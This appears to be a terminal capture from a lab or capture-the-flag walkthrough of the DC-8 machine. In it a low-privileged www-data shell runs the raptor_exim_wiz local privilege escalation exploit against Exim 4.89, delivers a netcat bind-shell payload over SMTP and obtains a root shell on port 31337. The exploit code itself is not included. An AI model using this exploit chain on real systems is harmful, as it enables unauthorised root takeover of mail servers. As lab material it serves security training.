 www-data@dc-8:/tmp$ ./dc8.sh -m netcat
./dc8.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Delivering netcat payload ...
220 dc-8 ESMTP Exim 4.89 Mon, 16 Jun 2025 11:37:31 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1uQymx-0000IR-Qg
221 dc-8 closing connection
Waiting 5 seconds ...
localhost [127.0.0.1] 31337 (?) open
id
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)
www-data@dc-8:/tmp$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dc-8:/tmp$
KALI